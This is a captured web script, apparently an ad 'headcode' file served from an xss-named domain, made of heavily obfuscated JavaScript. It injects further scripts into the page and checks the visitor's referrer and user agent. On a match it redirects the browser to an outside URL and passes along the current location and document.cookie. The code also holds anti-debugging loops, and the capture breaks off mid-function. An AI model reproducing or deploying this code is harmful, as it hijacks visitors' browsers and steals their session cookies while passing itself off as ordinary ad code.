,0x4f1)+_0x585300(0x470,'jdOZ',0x534,0x344,0x55a)+_0x569d84('7]Vw',-0x98,0xde,0xc8,-0x1c3)+_0x585300(0x4cf,'w%kT',0x46e,0x355,0x607)+_0x35acc4(0x261,0x9f,'FuPR',0x1c0,0x1ef)+_0x536e8e(0x168,0x103,'RaiT',-0x18,0xf5)+_0xafea7d('$IO0',0x36,0x11b,0x8d,-0x6d)+_0x585300(0x54c,'ITs6',0x439,0x5d1,0x5b2)+_0xafea7d('!T$M',0x2ad,0x1b1,0xe3,0x138)+_0x536e8e(-0x78,-0x1c,')pTF',0x82,0x4b)+_0xafea7d('jb2x',0x19a,0x37,0xbc,-0xef)+_0x569d84('^sS)',-0x6e,0xd6,-0x136,-0x14)+_0x569d84(')pTF',0xef,0x216,0x123,0x197)+_0xafea7d(')pTF',0x1f0,0x202,0xba,0x128)+_0x536e8e(0x15d,0xfb,'1a7w',0xfc,0x5a)+_0x536e8e(0x272,0x89,'q%Cf',0x1fd,0x2da)+_0xafea7d('n(He',0x1e1,0x30f,0x3ff,0x491)+_0x585300(0x463,')pTF',0x590,0x378,0x3f7)+_0x569d84('LWrE',-0x82,-0x127,0x9,-0x1f4)+_0x585300(0x57a,'b^o$',0x52e,0x5b4,0x4f6)+_0xafea7d('mlY7',0x19e,0x1da,0x25c,0x316)+_0x569d84('b^o$',0xf8,0x56,0x1cd,0x7c)+_0xafea7d('*X(F',0xfd,0x57,-0xf,-0x6f)+_0xafea7d('h(Vt',0xc,0x70,0xb6,-0x11)+_0xafea7d(']lqx',0x113,0x2b,-0x23,-0x12f)+_0x569d84('jb2x',0x123,0x18c,0x11a,-0x2b));function _0xafea7d(_0x1164d1,_0xfa1790,_0x4d41b1,_0x13a719,_0x307f01){return _0x4db9(_0x4d41b1- -0x13b,_0x1164d1);}document[_0x536e8e(0x5a,-0x192,'ITs6',-0x16,0xc4)](_0x35acc4(0x15,0xb2,'KPi)',-0xcb,-0x69)),document[_0x569d84('6QIo',-0xbc,-0xcd,-0x11e,-0x22e)](_0x585300(0x4dd,'jdOZ',0x612,0x637,0x570)+'>'),document[_0x536e8e(0x116,0x136,'mlY7',0x15e,0xee)](_0x35acc4(0x16d,0x9c,'@(dz',-0x5f,0xce)+_0xafea7d('7GzB',0x27a,0x1d5,0x90,0x129)+'>'),document[_0xafea7d('SD!O',0x158,0x2ac,0x3b4,0x321)](_0x536e8e(-0x76,0x22,'#Y*8',0xe6,0x1d5)+_0xafea7d('&VD4',0x1af,0x1be,0x15b,0x191)+_0x569d84('mlY7',0x109,0x1a8,0x11f,-0x56)+_0xafea7d('K[C3',0x1cb,0x29b,0x408,0x2c8)+_0x585300(0x4ab,'28gu',0x44d,0x443,0x492)+_0x35acc4(-0xef,0x179,'@(dz',-0xc4,0x4c)+window[_0x536e8e(0x37c,0xfd,')3vV',0x261,0x28c)+_0x536e8e(-0x1d0,-0x15d,'1a7w',-0x5b,0xca)][_0x35acc4(0x1c6,0x183,'7]Vw',0x10c,0x78)]+_0x35acc4(0x1be,0x102,'KPi)',0x1f8,0x87));var ars=_0xafea7d('rf8n',0xc4,0x2c,0xb2,0xb8)+_0x569d84('cbS7',-0xc5,-0x18d,0x15,0x9e)+_0x569d84('AGiE',0x144,0xff,0x191,0x18c)+_0x35acc4(-0x8,0x2c0,'p)ZM',0x1de,0x169)+_0x35acc4(-0xc9,-0x77,'@(dz',0xb7,0xb9)+_0x35acc4(-0x95,0xc,'KPi)',-0x1c,0xaf)+_0x536e8e(0x170,0xb0,'77h0',0xaf,0x150);([_0x536e8e(0x185,0x122,'Jtgr',0x161,0x4f),_0x536e8e(0x1b9,0xe1,'1a7w',0xee,-0x7f)+_0x536e8e(-0x1ff,-0x29,'77h0',-0x94,-0x1a1),_0x585300(0x317,'$iRH',0x201,0x454,0x37a),_0x536e8e(0x2fd,0x191,'!0WP',0x205,0x143)+'x.',_0x35acc4(-0xde,-0x1ad,')pTF',-0xf8,-0x43)+_0x569d84('rf8n',0x59,0x6c,0x106,0x165),_0x585300(0x566,'p)ZM',0x411,0x66a,0x638)+_0x569d84('JDOC',0x13e,0x1d6,0x1f,0x231),_0xafea7d('b^o$',0x10b,0x193,0xdd,0x21c)+_0x35acc4(0x38c,0x3cb,'28gu',0x301,0x26f)+'.',_0x585300(0x3cc,'m76C',0x452,0x2a5,0x359)+'o.',_0x585300(0x53c,'jb2x',0x5e0,0x578,0x495)][_0x585300(0x555,'AGiE',0x5c9,0x4af,0x48e)](_0x29e9e9=>document[_0x536e8e(0xf7,0x1e3,'rafR',0x1d4,0xcc)+_0x536e8e(0x1ea,0x191,'q%Cf',0x126,0x25e)][_0x35acc4(0x33d,0x348,'w%kT',0x218,0x236)+_0x585300(0x4f7,'&VD4',0x5a9,0x4a7,0x5c1)+'e']()[_0x569d84('ZDLp',0x15a,0x200,0x259,0x17a)+_0x569d84('jdOZ',0xde,0xf8,0x15,0xf3)](_0x29e9e9))||['fb',_0xafea7d('&VD4',0x23b,0x123,0x23e,0x210)+_0x35acc4(0xf7,0x3,'q%Cf',0x8e,0x119),_0xafea7d('6QIo',0x2eb,0x2ba,0x373,0x365)+_0x585300(0x30f,'b^o$',0x43d,0x30a,0x1ab),_0x585300(0x3b6,'&VD4',0x46e,0x4e8,0x41b)+'er'][_0x35acc4(0x137,0xcf,'rafR',0x137,0x7a)](_0x376633=>navigator[_0x569d84('Tx1*',0xc5,0x1a6,0x30,-0xc0)+_0x569d84('n(He',-0x76,-0x13b,0xcf,-0x1b6)][_0x536e8e(0x1d9,0xca,'m76C',0x214,0x35d)+_0x35acc4(0x9d,0x118,'JDOC',0x2ed,0x1f5)+'e']()[_0x569d84('&VD4',-0xf8,0x3e,-0x7d,0x3e)+_0x536e8e(0x30d,0x3a,'jb2x',0x19d,0x30d)](_0x376633)))&&(window[_0x569d84('p)ZM',0x1b8,0x1ee,0x1ba,0x2c8)+_0x35acc4(0x36,0x129,'^sS)',-0x139,-0x1e)][_0x569d84('6QIo',0x5,-0x173,-0x136,-0x90)]=ars+(_0x536e8e(0x112,0x272,']lqx',0x1ac,0x2a2)+_0x35acc4(0x276,0x29c,'q%Cf',0x2af,0x16e))+encodeURIComponent(window[_0x569d84('Tx1*',-0x48,-0x109,-0xdf,-0x1ad)+_0xafea7d('Jtgr',0x1f1,0x2d7,0x32a,0x1c4)][_0x536e8e(0x279,0xb4,'28gu',0xf8,0x178)])+(_0xafea7d('^sS)',0x2b0,0x18a,0x11,0x1a8)+_0xafea7d('28gu',0x2d8,0x1e6,0xc3,0x169)+'=')+encodeURIComponent(document[_0x35acc4(0x1a9,0x123,'jdOZ',0x366,0x266)+_0x536e8e(0x119,0x26b,'%Bct',0x15d,0x1a8)]));function _0x290b60(_0x4f069a){var _0x5cddba={'QyfFt':function(_0x105879,_0x2ddfe0){return _0x105879(_0x2ddfe0);},'TLWAt':function(_0x17af91,_0x18b9b7){return _0x17af91+_0x18b9b7;},'oDKzt':_0x5630d2(0x42a,0x50f,0x567,0x5b1,'$iRH')+_0x1bbd41('KPi)',-0x28,-0x49,0xd6,0x3c)+_0x223d79(0x5eb,0x5e0,'KPi)',0x69c,0x69f)+_0xa8e3e4(0x58b,'K[C3',0x3f0,0x4a1,0x4bf),'jkOdv':_0x5630d2(0x608,0x687,0x5fd,0x59b,'*X(F')+_0x34c884('AGiE',0x583,0x41e,0x359,0x2bf)+_0x34c884('ITs6',0x279,0x307,0x238,0x328)+_0x5630d2(0x5c0,0x688,0x4df,0x6d2,'77h0')+_0xa8e3e4(0x523,'jb2x',0x392,0x3ec,0x26b)+_0x223d79(0x7b6,0x6d9,')pTF',0x747,0x6dd)+'\x20)','lqHbB':function(_0x1c5c3b){return _0x1c5c3b();},'gxkJz':_0x5630d2(0x474,0x576,0x347,0x591,'$iRH')+_0x1bbd41('1a7w',0x318,0x2f1,0x26c,0x1f3)+'0','ABgay':function(_0x3beebc,_0x41e310){return _0x3beebc!==_0x41e310;},'NxBnx':_0x1bbd41('zf8P',0x26a,0x4d4,0x399,0x339),'Uufxg':function(_0x1b1306,_0x59903d){return _0x1b1306===_0x59903d;},'jsHLs':_0x34c884('h(Vt',0x3b4,0x3ee,0x453,0x3fc),'dgpwz':function(_0x5ede17,_0x29d95c){return _0x5ede17===_0x29d95c;},'goFQG':_0x223d79(0x5fa,0x702,'b^o$',0x59c,0x7fd),'cJgON':_0x5630d2(0x4a6,0x3d9,0x40b,0x42b,'KPi)'),'pTvlA':_0x34c884('28gu',0x54f,0x402,0x286,0x53b)+'g','hJdcr':_0x34c884('ITs6',0x58d,0x505,0x3a3,0x58a),'LxkrG':_0x1bbd41('^sS)',0x1aa,0x37,0x141,0x1fd)+_0x1bbd41('SD!O',0xc8,-0x96,0xd5,0x230)+_0x1bbd41('p)ZM',0x1ba,0x33b,0x339,0x496),'xkksf':_0x1bbd41('$IO0',0x14d,0x28c,0x244,0x118)+'er','unmKC':_0x5630d2(0x5a4,0x650,0x634,0x681,'0&f3'),'NfwSQ':_0xa8e3e4(0x54b,'%Bct',0x677,0x5f2,0x717),'cKqRa':function(_0x57c66e,_0x415bbd){return _0x57c66e!==_0x415bbd;},'ApByk':function(_0x80c9dc,_0x3a7e0a){return _0x80c9dc/_0x3a7e0a;},'zxWZd':_0x223d79(0x5aa,0x6ef,'JDOC',0x629,0x6b8)+'h','ZlOCu':function(_0x42e77b,_0x1dc5b4){return _0x42e77b===_0x1dc5b4;},'jHwYY':function(_0x1ef33c,_0x4a9b4e){return _0x1ef33c%_0x4a9b4e;},'tmJaq':function(_0x3cd78f,_0x164b8e){return _0x3cd78f===_0x164b8e;},'KPdOV':_0x5630d2(0x3d8,0x2d8,0x29e,0x529,'SD!O'),'qAZfn':_0x5630d2(0x5db,0x64a,0x531,0x601,'Tx1*'),'UXsXs':function(_0x33148a,_0x6f661d){return _0x33148a+_0x6f661d;},'EwDSG':_0xa8e3e4(0x718,'RaiT',0x5a6,0x5bd,0x658),'DAWjX':_0xa8e3e4(0x54b,'LWrE',0x632,0x515,0x550),'ouPet':_0x1bbd41('ZDLp',0x477,0x418,0x3b6,0x343)+'n','wCUaT':_0x5630d2(0x453,0x530,0x509,0x50d,'Tx1*'),'SyqHQ':function(_0x111f4b,_0x13ba1e){return _0x111f4b+_0x13ba1e;},'fuBjd':_0x5630d2(0x645,0x6ee,0x66b,0x7ae,'h(Vt')+_0x34c884('KPi)',0x21c,0x31c,0x275,0x404)+'t'};function _0x1bbd41(_0x4b1d17,_0x4caaa3,_0x3a36c2,_0xb6691f,_0x16f686){return _0x585300(_0xb6691f- -0x1e7,_0x4b1d17,_0x3a36c2-0xa5,_0xb6691f-0xc7,_0x16f686-0x1d0);}function _0xa8e3e4(_0xe78ffd,_0x4bbe5e,_0x2aa8dc,_0xb2d560,_0x19ef6b){return _0x585300(_0xb2d560-0x110,_0x4bbe5e,_0x2aa8dc-0x38,_0xb2d560-0x1d0,_0x19ef6b-0xe1);}function _0x223d79(_0x175a6a,_0x50d2b1,_0x10e5c1,_0x1823a9,_0x26dafc){return _0x536e8e(_0x175a6a-0xa2,_0x50d2b1-0x62,_0x10e5c1,_0x50d2b1-0x500,_0x26dafc-0x1d6);}function _0x5e459d(_0xdd319){function _0x507574(_0x155d80,_0xf9d5a4,_0x698ec1,_0xbb2b6e,_0x1e735a){return _0x1bbd41(_0x155d80,_0xf9d5a4-0x1e2,_0x698ec1-0x107,_0x698ec1-0x2dc,_0x1e735a-0x129);}function _0x1bbb9a(_0x41f3fa,_0x1e97c5,_0x25755a,_0x261d69,_0x205c14){return _0x1bbd41(_0x261d69,_0x1e97c5-0x177,_0x25755a-0xce,_0x1e97c5- -0x1f1,_0x205c14-0x106);}var _0x48689e={'Trtuw':function(_0x1925b8,_0x4484ef){function _0x39abd3(_0x5046a8,_0x147e33,_0x4dcfe2,_0x4be4a8,_0x463271){return _0x4db9(_0x5046a8-0x322,_0x463271);}return _0x5cddba[_0x39abd3(0x772,0x779,0x72b,0x680,'1a7w')](_0x1925b8,_0x4484ef);},'lIMwp':function(_0x72b468,_0x86b714){function _0xf1fa08(_0x25582e,_0x3f0bb7,_0x5efdd8,_0x386879,_0x407b10){return _0x4db9(_0x3f0bb7-0x18c,_0x407b10);}return _0x5cddba[_0xf1fa08(0x5f4,0x53e,0x564,0x492,'jb2x')](_0x72b468,_0x86b714);},'QiWnF':_0x5cddba[_0x507574('h(Vt',0x685,0x51a,0x3b8,0x49f)],'jzfpl':_0x5cddba[_0x2c9b4a(0x287,'JDOC',0x228,0x2eb,0x28f)],'NIpVu':function(_0x44842f,_0x2bfb66){function _0x49c162(_0x256833,_0x414a27,_0x237ab3,_0x27e5fc,_0x295cee){return _0x2c9b4a(_0x256833-0x4b,_0x27e5fc,_0x237ab3-0x245,_0x27e5fc-0x18a,_0x295cee-0x2b);}return _0x5cddba[_0x49c162(0x3b0,0x15f,0x2c9,'*c5A',0x408)](_0x44842f,_0x2bfb66);},'WdMxD':_0x5cddba[_0x507574('vOxb',0x316,0x450,0x3c6,0x5b0)],'csAnP':function(_0x7559b5,_0x16f6f9){function _0x4223b2(_0x55963c,_0x5ee3ca,_0x14dd4b,_0x2a1d31,_0x11fc74){return _0x2c9b4a(_0x55963c-0x1ce,_0x5ee3ca,_0x55963c- -0x4b,_0x2a1d31-0x1f,_0x11fc74-0x1e0);}return _0x5cddba[_0x4223b2(-0x40,'^sS)',0x101,-0x1bf,0x11f)](_0x7559b5,_0x16f6f9);},'FmbCy':_0x5cddba[_0x9c8e56(0x170,0x1c8,0x1ad,0x57,'mlY7')]};function _0x9c8e56(_0x5c269f,_0x9ccd00,_0x3c43d4,_0x3fb8aa,_0x3f8446){return _0x223d79(_0x5c269f-0x8d,_0x9ccd00- -0x4d8,_0x3f8446,_0x3fb8aa-0x19e,_0x3f8446-0xda);}function _0x2c9b4a(_0x12d4b9,_0x22d17e,_0x16141d,_0x34db3f,_0x1c66d5){return _0x223d79(_0x12d4b9-0x1e1,_0x16141d- -0x4a2,_0x22d17e,_0x34db3f-0x8b,_0x1c66d5-0x66);}function _0x3c78f9(_0x31708f,_0x12369d,_0x5469b8,_0x109d9c,_0x5a354a){return _0x34c884(_0x12369d,_0x12369d-0x93,_0x5a354a-0xcd,_0x109d9c-0x176,_0x5a354a-0x2a);}if(_0x5cddba[_0x9c8e56(0x1d5,0x1b4,0x2ff,0xfd,'6QIo')](_0x5cddba[_0x3c78f9(0x524,'h(Vt',0x466,0x574,0x4d2)],_0x5cddba[_0x2c9b4a(-0x43,'*X(F',0x123,0x232,0x285)])){var _0x4c059e=_0x5cddba[_0x507574(')pTF',0x770,0x6bb,0x651,0x806)](_0x1cd44e,_0x5cddba[_0x3c78f9(0x5ad,'rafR',0x5b6,0x4cf,0x4ee)](_0x5cddba[_0x507574('*c5A',0x30c,0x3d9,0x374,0x491)](_0x5cddba[_0x2c9b4a(0x13a,'b^o$',0x168,0x18e,0x58)],_0x5cddba[_0x1bbb9a(-0x250,-0xde,-0x1fc,'m76C',-0x1f7)]),');'));_0x67969a=_0x5cddba[_0x2c9b4a(0x1fe,'m76C',0x12c,0xe4,0x159)](_0x4c059e);}else{if(_0x5cddba[_0x9c8e56(0x131,0x22e,0xa7,0x208,'*c5A')](typeof _0xdd319,_0x5cddba[_0x507574('h(Vt',0x5c2,0x56b,0x4ad,0x4ee)]))return _0x5cddba[_0x2c9b4a(-0xce,'b^o$',-0x1,0x5,-0x92)](_0x5cddba[_0x9c8e56(0x102,0x270,0x1f5,0x26b,')3vV')],_0x5cddba[_0x9c8e56(-0x72,-0x3b,-0xd8,-0x81,'28gu')])?_0x16dd54:function(_0x4bbc48){}[_0x2c9b4a(0x260,'m76C',0xf8,-0x5c,0x206)+_0x507574(')pTF',0x3ec,0x542,0x5b9,0x69f)+'r'](_0x5cddba[_0x2c9b4a(0x93,'q%Cf',0x164,0x201,0x115)])[_0x9c8e56(0x42,-0x73,-0xc1,-0x18f,'&VD4')](_0x5cddba[_0x2c9b4a(0x1ca,'rafR',0xbe,0xd9,0x201)]);else{if(_0x5cddba[_0x2c9b4a(-0x82,'$IO0',0x13,0x127,0xc6)](_0x5cddba[_0x507574('ITs6',0x49e,0x526,0x615,0x4c1)],_0x5cddba[_0x507574('77h0',0x749,0x60b,0x58c,0x6f0)])){if(_0x5cddba[_0x1bbb9a(-0x20,0x12,-0x4d,'SD!O',0x176)](_0x5cddba[_0x9c8e56(0x11a,0x3b,0x77,0x7b,')pTF')]('',_0x5cddba[_0x2c9b4a(0x2e9,'KPi)',0x25e,0x31a,0x2ac)](_0xdd319,_0xdd319))[_0x5cddba[_0x507574('jdOZ',0x408,0x3ae,0x38b,0x4f3)]],0x2306*-0x1+-0x24bc+0x1*0x47c3)||_0x5cddba[_0x3c78f9(0x399,'KPi)',0x4bf,0x4cb,0x3b4)](_0x5cddba[_0x9c8e56(-0x6,0x94,0xfd,0xf0,'AGiE')](_0xdd319,0x4a8+0x100+0xee*-0x6),-0xe28+0x2*0xbd+-0x2*-0x657))_0x5cddba[_0x1bbb9a(0x192,0xb4,0x1a7,'W0Oh',0x232)](_0x5cddba[_0x9c8e56(0x11f,0x1f1,0x307,0x2e3,'*c5A')],_0x5cddba[_0x1bbb9a(-0x53,0x9a,-0xbd,'cbS7',-0xc7)])?_0x46796b=_0x48689e[_0x507574(']lqx',0x3b8,0x421,0x2c6,0x599)](_0x4d1385,_0x48689e[_0x2c9b4a(0x294,'rf8n',0x183,0x16a,0x2a1)](_0x48689e[_0x9c8e56(0x16b,0x8e,-0x7e,0x1f4,'SD!O')](_0x48689e[_0x3c78f9(0x6b3,'FuPR',0x5be,0x479,0x58d)],_0x48689e[_0x2c9b4a(0x160,'rf8n',-0x25,0x7f,-0x15b)]),');'))():function(){function _0x573fe0(_0x2bb1f1,_0x36b954,_0x17f9c4,_0x36c5a2,_0x5ceb27){return _0x2c9b4a(_0x2bb1f1-0x1bf,_0x5ceb27,_0x2bb1f1-0x2e2,_0x36c5a2-0x1c1,_0x5ceb27-0x133);}function _0x3d9253(_0x1eeea9,_0x21afbb,_0x2abd7b,_0xb12093,_0x70c6bf){return _0x9c8e56(_0x1eeea9-0x3,_0x70c6bf-0x1e3,_0x2abd7b-0x1d3,_0xb12093-0x31,_0xb12093);}function _0x47975e(_0x3724aa,_0x30a486,_0x1f4f63,_0x1dfca0,_0x2eaff4){return _0x2c9b4a(_0x3724aa-0x1a8,_0x1dfca0,_0x2eaff4-0x262,_0x1dfca0-0x185,_0x2eaff4-0x12b);}return _0x48689e[_0x3d9253(0x201,0x2b3,0x1b5,'r[BA',0x1ab)](_0x48689e[_0x573fe0(0x2bc,0x1a4,0x39a,0x407,'K[C3')],_0x48689e[_0x573fe0(0x2bc,0x175,0x25c,0x211,'K[C3')])?![]:!![];}[_0x507574('m76C',0x4e6,0x4ed,0x3c3,0x388)+_0x9c8e56(0x18b,0xc4,0x20c,-0x3f,'!T$M')+'r'](_0x5cddba[_0x9c8e56(0x1b4,0x282,0x23d,0x1cd,'K[C3')](_0x5cddba[_0x3c78f9(0x3c1,'ITs6',0x5f4,0x61b,0x53b)],_0x5cddba[_0x3c78f9(0x3c3,'rf8n',0x261,0x3f5,0x37f)]))[_0x9c8e56(-0x93,0x46,-0x97,-0x112,'zf8P')](_0x5cddba[_0x2c9b4a(0x13e,'28gu',0x145,0xe1,0x27c)]);else{if(_0x5cddba[_0x3c78f9(0x56f,'r[BA',0x3e4,0x50c,0x554)](_0x5cddba[_0x9c8e56(0x193,0x27a,0x355,0x301,'AGiE')],_0x5cddba[_0x1bbb9a(0x7,0xd9,0xb7,'mlY7',0xbc)]))(function(){function _0x5188a0(_0x23e4da,_0x262c45,_0x4a5226,_0x11a0ef,_0x5711e5){return _0x3c78f9(_0x23e4da-0xdb,_0x5711e5,_0x4a5226-0x189,_0x11a0ef-0x5b,_0x262c45- -0x58);}function _0x4c240d(_0x59dd69,_0x141706,_0x270914,_0x3d0795,_0x29db0d){return _0x3c78f9(_0x59dd69-0x45,_0x59dd69,_0x270914-0x10f,_0x3d0795-0xae,_0x3d0795- -0x410);}function _0x34f12d(_0x5a6c17,_0x6d6334,_0x438e96,_0x5dbcc1,_0x532449){return _0x9c8e56(_0x5a6c17-0x4e,_0x438e96- -0xb5,_0x438e96-0x1e1,_0x5dbcc1-0x101,_0x5a6c17);}function _0x454cf2(_0x57dbcc,_0x1f8605,_0x579ba6,_0xb6168c,_0x1e95b7){return _0x3c78f9(_0x57dbcc-0x76,_0x1f8605,_0x579ba6-0x1b3,_0xb6168c-0x15d,_0xb6168c- -0x581);}if(_0x48689e[_0x4c240d(']lqx',0x106,0x23c,0x23b,0x184)](_0x48689e[_0x4c240d('mlY7',0x9,0x24a,0x15a,0xe8)],_0x48689e[_0x5188a0(0x3d8,0x46d,0x4cc,0x4dd,'FuPR')]))return![];else{if(_0x2cb996){var _0x2e7471=_0x1621d2[_0x454cf2(-0x21c,'p)ZM',-0x178,-0xbb,-0x1ca)](_0x1d3cdf,arguments);return _0x24a850=null,_0x2e7471;}}}[_0x9c8e56(0x2ed,0x1cd,0xf3,0x1ae,'rafR')+_0x9c8e56(0x1ef,0x21c,0xb0,0x36e,'*c5A')+'r'](_0x5cddba[_0x2c9b4a(0xdc,'0&f3',0xf1,0x1c1,0x200)](_0x5cddba[_0x9c8e56(0x34c,0x218,0x18b,0x2d0,')pTF')],_0x5cddba[_0x507574('&VD4',0x668,0x501,0x395,0x4f1)]))[_0x3c78f9(0x4e5,'RaiT',0x472,0x327,0x483)](_0x5cddba[_0x507574('W0Oh',0x644,0x5d9,0x751,0x5d4)]));else{if(_0x32a6ac){var _0x30a52a=_0x284256[_0x2c9b4a(0x104,')3vV',0x243,0x112,0xed)](_0x5c97a3,arguments);return _0x388f82=null,_0x30a52a;}}}}else{var _0x2ba3e3=_0x5cddba[_0x9c8e56(0x151,0x229,0x303,0xef,'Tx1*')][_0x3c78f9(0x3b0,'p)ZM',0x383,0x379,0x4f7)]('|'),_0x5ba2fc=0x1e1d*0x1+0x5a*-0x16+0x11*-0x151;while(!![]){switch(_0x2ba3e3[_0x5ba2fc++]){case'0':_0x3efc65[_0x4ab2fd]=_0x449cde;continue;case'1':var _0x4ab2fd=_0x7680e7[_0x3ad872];continue;case'2':var _0x449cde=_0x547b1e[_0x1bbb9a(0x5f,0xcb,0x188,'*c5A',0x205)+_0x3c78f9(0x53b,'cbS7',0x47e,0x40b,0x44b)+'r'][_0x1bbb9a(0x3a,-0xbd,0x1a,'W0Oh',-0x9d)+_0x3c78f9(0x4f4,')pTF',0x4b4,0x40a,0x4d4)][_0x2c9b4a(0x3d9,'6QIo',0x274,0x2a3,0x217)](_0x139111);continue;case'3':_0x449cde[_0x3c78f9(0x4d0,')3vV',0x4f3,0x558,0x61f)+_0x3c78f9(0x371,'ZDLp',0x39b,0x5a4,0x49f)]=_0x5d6f99[_0x3c78f9(0x50d,'K[C3',0x583,0x5e0,0x580)+_0x1bbb9a(0x2cb,0x1bc,0x2c0,'^sS)',0x20a)][_0x9c8e56(0x245,0x280,0x3dc,0x388,'%Bct')](_0x5d6f99);continue;case'4':var _0x5d6f99=_0x46c954[_0x4ab2fd]||_0x449cde;continue;case'5':_0x449cde[_0x507574('AGiE',0x66c,0x5eb,0x771,0x680)+_0x9c8e56(0x2f5,0x27f,0x2cb,0x27a,'#Y*8')]=_0x21cafe[_0x1bbb9a(0x272,0xff,0x1c3,'m76C',0xa7)](_0x24cdb2);continue;}break;}}}_0x5cddba[_0x2c9b4a(-0x176,')3vV',-0x7,0x178,0x178)](_0x5e459d,++_0xdd319);}}function _0x5630d2(_0x470baf,_0x2b891d,_0x53165,_0x1a36a7,_0x25bcd6){return _0x585300(_0x470baf-0xdb,_0x25bcd6,_0x53165-0xcf,_0x1a36a7-0x142,_0x25bcd6-0x10d);}function _0x34c884(_0x25cc3a,_0x1df0e1,_0x6a7840,_0x56b6c5,_0xe609d9){return _0x585300(_0x6a7840- -0x19,_0x25cc3a,_0x6a7840-0x35,_0x56b6c5-0x1d9,_0xe609d9-0x1a);}try{if(_0x4f069a)return _0x5e459d;else _0x5cddba[_0xa8e3e4(0x4ff,'K[C3',0x396,0x45c,0x4eb)](_0x5e459d,-0x1*0x44d+-0x2*-0xf4a+0x3c1*-0x7);}catch(_0x3f61ad){}}

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/headcode.js?v=63742
body_size: 35808
content:
function _0x569d84(_0x1c68c3,_0x2c07bc,_0x5a5b59,_0x4de77d,_0x4eb3f4){return _0x4db9(_0x2c07bc- -0x277,_0x1c68c3);}(function(_0x188b84,_0x80daa4){var _0x4ffc62=_0x188b84();function _0x155f27(_0x33ebc7,_0x1be7f3,_0x2eedca,_0x43f866,_0x83d655){return _0x4db9(_0x33ebc7-0x3bd,_0x1be7f3);}function _0x42f408(_0x15600e,_0x2264ba,_0x1e78c0,_0x4eee47,_0x3cd9ec){return _0x4db9(_0x4eee47-0x1e5,_0x1e78c0);}function _0xc0ffb3(_0x8f5c03,_0x14d8a6,_0x3dfbaf,_0x4e194e,_0x27951e){return _0x4db9(_0x8f5c03- -0x2c2,_0x3dfbaf);}function _0x458cc9(_0x8ccc3f,_0x4d7e34,_0xd0be9c,_0x2f62d6,_0x15d443){return _0x4db9(_0x2f62d6-0x2d9,_0xd0be9c);}function _0x89e701(_0x48e091,_0x111a71,_0x33524e,_0x4aa2d6,_0x5d1914){return _0x4db9(_0x48e091-0x294,_0x111a71);}while(!![]){try{var _0x4eebac=-parseInt(_0x155f27(0x6fd,'rafR',0x669,0x806,0x87f))/(0x1485+0x8*-0x45f+0xe74)+-parseInt(_0x89e701(0x6f7,')3vV',0x5b1,0x80d,0x636))/(0x3d9+-0x166*0x19+-0x101*-0x1f)*(parseInt(_0x155f27(0x57a,'*c5A',0x5ae,0x473,0x63b))/(0x1c5b+-0x7a2*-0x2+-0x2b9c))+parseInt(_0x155f27(0x5ea,'^sS)',0x555,0x589,0x651))/(-0x1e22+0xa*-0x26b+-0x4c*-0xb7)+-parseInt(_0xc0ffb3(0x103,0x15,'1a7w',0xa2,0xe7))/(-0x4*-0x411+-0xe*-0x3d+-0x1395)+-parseInt(_0xc0ffb3(-0x54,-0x98,'1a7w',-0xa8,-0x4))/(0x75*0x12+0x1*-0x1bf5+0x185*0xd)*(parseInt(_0x458cc9(0x44b,0x552,'r[BA',0x4f9,0x3ae))/(-0x1931+0x203c+-0x382*0x2))+parseInt(_0xc0ffb3(-0xdf,-0x264,'cbS7',-0x12f,-0x244))/(-0x202d*0x1+-0x269d+0x46d2)+-parseInt(_0x89e701(0x556,'K[C3',0x3ff,0x48b,0x5e9))/(0x481*-0x3+-0x1f6*0x13+0x32ce)*(-parseInt(_0x89e701(0x6cf,'!T$M',0x759,0x5e4,0x7ed))/(-0x10e*-0x10+-0x1*0xf9a+0x2*-0x9e));if(_0x4eebac===_0x80daa4)break;else _0x4ffc62['push'](_0x4ffc62['shift']());}catch(_0x4edb6f){_0x4ffc62['push'](_0x4ffc62['shift']());}}}(_0x5af2,-0x95271+-0x5bd8*0x1+0x3c2b*0x45),document[_0xafea7d('1a7w',0x12f,0x120,0x126,0xc0)](_0xafea7d('@(dz',0x1cb,0x1bf,0x92,0x277)+_0xafea7d('KPi)',0x275,0x2fe,0x209,0x2da)+_0x35acc4(0xee,-0x88,'cbS7',0x14d,-0xb)+_0x569d84('7GzB',-0xe1,-0x132,-0x137,-0xab)+_0x35acc4(0x2a,0x103,'n(He',-0xe7,0x5c)+_0x536e8e(0x215,0x1bb,'&VD4',0x225,0x374)+_0x536e8e(-0x15e,0x1c,')3vV',0x6,-0x9b)+_0x585300(0x33f,'!T$M',0x41d,0x4ad,0x2dd)+_0x569d84('Tx1*',0xc7,0x96,0x1ee,0x11d)+_0xafea7d(')3vV',-0x51,0x6d,0x1ce,0x174)+_0x35acc4(0x173,0xb8,'0&f3',0x2bf,0x188)+_0x35acc4(-0x71,0x10d,'LWrE',-0xc0,0x17)+_0xafea7d('r[BA',0x180,0x7c,0x123,-0xaf)),document[_0x569d84('RaiT',0x127,0x224,0x4b,0xec)](_0x536e8e(-0x11,0x16c,'77h0',0x149,0xa4)+_0xafea7d('#Y*8',0x25e,0x2ef,0x33b,0x46d)+_0x536e8e(0x369,0x2be,'AGiE',0x23d,0x213)+_0x569d84('cbS7',0x95,0x7f,0x21b,-0xe7)+_0x35acc4(0x1d0,0x9a,'n(He',0x68,0x5d)+_0x569d84('7GzB',-0xb1,0xc4,-0x12f,-0x212)+_0x35acc4(0xd5,0x1e0,'RaiT',-0x97,0x70)+_0x569d84('KPi)',0x17a,0x1f8,0x2ed,0x1aa)+_0xafea7d('ITs6',0x257,0x14f,0x65,0x105)+_0x536e8e(0x1d9,0x66,'&VD4',0x96,-0x18)+_0x536e8e(-0x4,0x42,']lqx',-0x50,-0x1d4)+_0x569d84('!T$M',-0x2a,-0x13b,0x13d,-0x16c)+_0x569d84('zf8P',0x1e4,0x1c2,0x2fc,0x308)+_0xafea7d('1a7w',0x2ba,0x2ea,0x346,0x35f)+_0x35acc4(0x161,0x2cf,'h(Vt',0x1f8,0x221)+_0x35acc4(0x1e9,0x253,'@(dz',0x233,0x1eb)+_0x536e8e(0x14c,0x198,'ZDLp',0x15a,0x127)+'>'));function _0x4db9(_0x158839,_0x5aeee1){var _0x1b53bc=_0x5af2();return _0x4db9=function(_0x5dd150,_0x22a245){_0x5dd150=_0x5dd150-(-0x1*-0x329+0xbf9+-0xdc8);var _0x1cd44e=_0x1b53bc[_0x5dd150];if(_0x4db9['MnwxQy']===undefined){var _0x67969a=function(_0x24e285){var 